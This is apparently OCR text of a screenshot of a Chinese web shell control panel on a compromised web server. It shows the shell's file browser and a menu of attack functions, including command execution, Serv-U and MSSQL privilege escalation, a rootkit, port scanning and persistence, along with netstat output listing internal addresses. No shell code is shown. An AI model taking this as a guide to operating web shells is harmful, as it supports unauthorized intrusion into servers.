 - 172.16.12.54 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.gzevergrandefc.com/ 转到 链接 »
GO Back Address C:\Program Files Just Go Refresh
(1)【Program】 (2)【ProgramD】 (3)【ProgramE】 (4)【Documents】 (5)【All_Users】 (6)【開始_菜單】 (7)【程_序】 (8)【RECYCLER(C)】 (9)【RECYCLER(d)】 (10)【RECYCLER(e)】
(1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】 (4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】 (8)【prel文件夹】 (9)【pcAnywhere】 (10)【Alluser桌面】
Disk & Files
站点根目录
本程序目録
新建--目録
新建--文本
上傳--单一
远程--下载
上级__目录
CMD---命令
磁盘--信息
用户--账号
端口__网络
信息--探针
脚本__探测
文件--搜索
管理员查询
属性修改器
不死--僵尸
端口扫描器
注册表读取
Serv_u提权
Su_ftp提权
Sqlrootkit
MS_sql提权
Radmin读取
Pcanywhere
文件夹打包
退出登陆
H4ckXss
System Command
Shell Path: cmd.exe WScript.Shell
Command: netstat -an Execute
TCP 172.16.12.54:80 222.216.190.35:8388 ESTABLISHED
TCP 172.16.12.54:80 222.216.190.35:8390 ESTABLISHED
TCP 172.16.12.54:80 222.216.190.35:8392 ESTABLISHED
TCP 172.16.12.54:80 222.216.190.35:8393 ESTABLISHED
TCP 172.16.12.54:80 222.216.190.35:8394 ESTABLISHED
TCP 172.16.12.54:80 222.216.190.35:10106 ESTABLISHED
TCP 172.16.12.54:80 222.216.190.35:10107 ESTABLISHED
TCP 172.16.12.54:80 222.216.190.35:10108 ESTABLISHED
TCP 172.16.12.54:80 222.216.190.35:10110 ESTABLISHED
TCP 172.16.12.54:80 222.216.190.35:10111 ESTABLISHED
TCP 172.16.12.54:80 222.216.190.35:52834 ESTABLISHED
TCP 172.16.12.54:80 222.216.190.35:52836 ESTABLISHED
TCP 172.16.12.54:80 222.216.190.35:60776 ESTABLISHED
TCP 172.16.12.54:80 222.216.190.35:60910 ESTABLISHED
TCP 172.16.12.54:80 222.216.190.35:63104 ESTABLISHED
TCP 172.16.12.54:80 222.216.190.40:40633 ESTABLISHED
TCP 172.16.12.54:80 222.216.190.40:47606 ESTABLISHED
TCP 172.16.12.54:80 222.216.190.40:47643 ESTABLISHED
TCP 172.16.12.54:80 222.216.190.40:47645 ESTABLISHED
TCP 172.16.12.54:80 222.216.190.40:47648 ESTABLISHED
TCP 192.168.1.49:139 0.0.0.0:0 LISTENING
TCP 192.168.1.49:49210 192.168.1.53:59608 ESTABLISHED
TCP 192.168.1.49:50755 192.168.1.100:49155 ESTABLISHED
TCP 192.168.1.49:51657 192.168.1.100:389 ESTABLISHED
TCP 192.168.1.49:51719 192.168.1.82:1433 ESTABLISHED
TCP 192.168.1.49:51746 192.168.1.53:49229 ESTABLISHED
TCP 192.168.1.49:51780 192.168.1.82:1433 ESTABLISHED
TCP [::]:21 [::]:0 LISTENING
TCP [::]:80 [::]:0 LISTENING
TCP [::]:135 [::]:0 LISTENING
TCP [::]:445 [::]:0 LISTENING
TCP [::]:47001 [::]:0 LISTENING
TCP [::]:49152 [::]:0 LISTENING
完毕 Internet